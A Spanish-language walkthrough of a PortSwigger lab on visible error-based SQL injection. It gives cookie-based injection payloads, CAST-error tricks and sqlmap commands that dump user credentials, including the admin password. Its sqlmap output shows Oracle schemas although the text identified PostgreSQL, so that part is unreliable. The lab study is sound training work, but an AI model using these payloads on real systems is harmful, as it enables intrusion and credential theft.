Visible error-based SQL injection

Laboratorio de Portswigger sobre SQLI

Certificaciones

- eWPT

- eWPTXv2

- OSWE

- BSCP

Descripción

Este laboratorio contiene una vulnerabilidad de inyección SQL. La aplicación utiliza una cookie de seguimiento para análisis y ejecuta una consulta SQL que incluye el valor de la cookie enviada, los resultados de la consulta SQL no se devuelven. La base de datos contiene una tabla diferente llamada users, con columnas llamadas username y password. Para resolver el laboratorio, hay que encontrar una forma de filtrar la contraseña del usuario administrador y luego iniciar sesión en su cuenta

Guía de SQLI

Antes de completar este laboratorio es recomendable leerse esta guía de SQLI https://justice-reaper.github.io/posts/SQLI-Guide/

Resolución

Al acceder a la web nos sale esto



Si capturamos la petición a la web con Burpsuite vemos un campo llamado TrackingId

Si enviamos una petición normal a la web no notaremos nada extraño, sin embargo, si añadimos una ' al en el campo TrackingId nos arrojará un error, esto quiere decir que podemos hemos logrado interferir en la consulta SQL que se está tramitando. Esto se debe a que la consulta que se está haciendo por detrás es la siguiente

1

SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'u5YD3PapBcR4lN3e7Tj4'

Si en el campo cookie efectuamos la inyección, ' or 1=1-- - o ' and 1=1-- - el error ya no aparece debido a que la query se está ejecutando correctamente. Para obtener el número de columnas existentes usamos un order by, en este caso sabemos que hay una columna, debido a que si hacemos order by 2 o superior nos arroja un error

1

Cookie: TrackingId=Fd4cX7VWOdC0tTy9'+order+by+1--+-+; session=XpgULc3syYJ6d1XZ2KtzCym9QtW2VDgn

Descartamos que se esté empleando Oracle, debido a que no ha arrojado ningún error, si fuera Oracle nos arrojaría un error debido a que haría falta añadir from dual

1

Cookie: TrackingId=Fd4cX7VWOdC0tTy9'+union+select+null--+-+; session=XpgULc3syYJ6d1XZ2KtzCym9QtW2VDgn

Si listamos la versión de la base de datos con @@version nos da un error, por lo tanto también podemos descartar las bases de datos MySQL y Microsoft. Al probar con version() nos devuelve un 200 OK lo que quiere decir que no ha producido ningún error y por lo tanto, estamos ante PostgreSQL

1

Cookie: TrackingId='+union+select+version()--+-+; session=4t32wyejFSosLimiWeBWotzdpQskYvmg



He probado a verificar si había alguna diferencia entre usar or y and en consultas como ' or (select 'a')='b'-- - y no hay diferencia alguna. Independientemente del operador utilizado al comparar dos strings, da igual que no sean iguales, no nos arroja ningún error. Por lo tanto, no vamos a poder utilizar substr() o length() para obtener la longitud y posteriormente bruteforcear carácter por carácter. Si nos fijamos bien ha cambiado el error que se mostraba anteriormente al usar este payload

1

Cookie: TrackingId=bU3yTvP58kltPa83'+and+cast((select+1)+as+int)--+-+; session=sR4Q8zJsTtcc808JJ5wGl7shmW8zfT4g

Para que no se produzca el error podemos simplemente añadir 1=

1

Cookie: TrackingId=bU3yTvP58kltPa83'+and+1=cast((select+1)+as+int)--+-+; session=sR4Q8zJsTtcc808JJ5wGl7shmW8zfT4g



Comprobamos que se ve reflejado en la respuesta el input introducido

1



Cookie: TrackingId=bU3yTvP58kltPa83'+and+1=cast((select+'testing')+as+int)--+-+; session=sR4Q8zJsTtcc808JJ5wGl7shmW8zfT4g



Una vez hecho esto ya podemos ver el output que se produce al listar la version de al base de datos modificando el payload anterior

1

Cookie: TrackingId=bU3yTvP58kltPa83'+and+1=cast((select+version())+as+int)--+-+; session=sR4Q8zJsTtcc808JJ5wGl7shmW8zfT4g



Hemos tenido que borrar caracteres debido a que hay un límite máximo de caracteres, si nos pasamos de 60 caracteres la consulta no se llevará a cabo. Por esta misma razón no podemos listar tablas ni bases de datos, la única opción para para enumerar tablas que se me ocurre es bruteforcear el nombre de las tablas para la base de datos actual mediante un Cluster bomb o un script en python y usando este payload. El primer payload serían las letras de la a-z y el segundo sería un diccionario con el nombre de tablas

1

Cookie: TrackingId='+and+1=cast((select+'a'+from+users+limit+1)+as+int)--+-+; session=sR4Q8zJsTtcc808JJ5wGl7shmW8zfT4g

Si la tabla existe nos responderá con este mensaje, una vez encontrada una tabla existente podemos bruteforcear el nombre de las columnas con un ataque de tipo Sniper



Por el contrario si la tabla no existe nos responderá con este otro mensaje, de esta forma, si nos fijamos en el Content-Length podremos saber si existe o no





Obtenemos el nombre de usuario

1

Cookie: TrackingId='+and+1=cast((select+username+from+users+limit+1)+as+int)--+-+; session=sR4Q8zJsTtcc808JJ5wGl7shmW8zfT4g

Obtenemos la contraseña del usuario administrador

1

Cookie: TrackingId='and+1=cast((select+password+from+users+limit+1)+as+int)--+-+; session=sR4Q8zJsTtcc808JJ5wGl7shmW8zfT4g

También podemos obtener las credenciales usando sqlmap, para ello, lo primero es listar a los propietarios

1

2

3

4

5

6

7

8

9

# sqlmap -u https://0ad500c103d53c4780d90807007c0083.web-security-academy.net --risk=3 --level=5 --random-agent --dbs --batch -D peter -T uers --columns --cookie="TrackingId=OUo1wyAvhU0njrur*; session=a7QOPiB4alg9AhfrYQpRyRtI1sJ0eDcW" --threads 2

available databases [7]:

[*] "SYSTEM"

[*] APEX_040000

[*] CTXSYS

[*] MDSYS

[*] PETER

[*] SYS

[*] XDB

Listamos las tablas del propietario PETER

1

2

3

4

5

6

7

# sqlmap -u https://0ad500c103d53c4780d90807007c0083.web-security-academy.net --risk=3 --level=5 --random-agent --batch -D peter --tables --cookie="TrackingId=OUo1wyAvhU0njrur*; session=a7QOPiB4alg9AhfrYQpRyRtI1sJ0eDcW" --threads 2

Database: PETER

[2 tables]

+----------+

| TRACKING |

| USERS |

+----------+

Listamos las columnas de la tabla USERS

1

2

3

4

5

6

7

8

9

10

11

# sqlmap -u https://0ad500c103d53c4780d90807007c0083.web-security-academy.net --risk=3 --level=5 --random-agent --batch -D peter -T users --columns --cookie="TrackingId=OUo1wyAvhU0njrur*; session=a7QOPiB4alg9AhfrYQpRyRtI1sJ0eDcW" --threads 2

Database: PETER

Table: USERS

[3 columns]

+----------+----------+

| Column | Type |

+----------+----------+

| EMAIL | VARCHAR2 |

| PASSWORD | VARCHAR2 |

| USERNAME | VARCHAR2 |

+----------+----------+

Listamos el contenido de las columnas USERNAME y PASSWORD

1

2

3

4

5

6

7

8

9

10

11

# sqlmap -u https://0ad500c103d53c4780d90807007c0083.web-security-academy.net --risk=3 --level=5 --random-agent --batch -D peter -T users -C username,password --dump --cookie="TrackingId=OUo1wyAvhU0njrur*; session=a7QOPiB4alg9AhfrYQpRyRtI1sJ0eDcW" --threads 2

Database: PETER

Table: USERS

[3 entries]

+---------------+----------------------+

| USERNAME | PASSWORD |

+---------------+----------------------+

| administrator | 865232i99b9ovbdp8kvn |

| wiener | 6zkofcbzkuzr8zwssnb3 |

| carlos | 6s50h6zjox61npql60g0 |

+---------------+----------------------+





Nos logueamos con las credenciales administrador:865232i99b9ovbdp8kvn